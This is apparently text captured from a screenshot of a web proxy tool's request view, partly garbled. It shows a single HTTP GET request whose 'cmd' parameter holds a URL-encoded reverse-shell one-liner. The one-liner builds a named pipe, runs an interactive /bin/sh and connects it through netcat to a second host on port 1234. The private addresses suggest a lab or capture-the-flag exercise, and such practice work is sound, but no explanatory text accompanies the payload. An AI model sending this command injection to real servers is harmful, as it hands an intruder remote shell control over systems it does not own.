 Request
Respons
Pretty Raw Hex \n
Pretty
1 GET /?cmd=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%20192.168.0.106%201234%20%3E%2Ftmp%2Ff HTTP/1.1
1
2 Host: 192.168.0.102
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36